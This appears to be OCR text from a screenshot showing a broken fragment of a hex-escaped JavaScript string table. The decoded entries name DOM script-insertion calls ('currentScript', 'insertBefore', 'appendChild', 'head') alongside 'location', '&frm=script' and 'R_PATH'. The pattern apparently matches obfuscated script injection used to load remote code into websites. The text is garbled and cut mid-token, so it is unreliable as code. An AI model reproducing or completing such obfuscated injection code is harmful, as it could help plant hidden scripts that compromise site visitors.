
x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x
26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x7
4″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6
E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6
E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x6
4″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x
74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65
″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\
x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78
\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\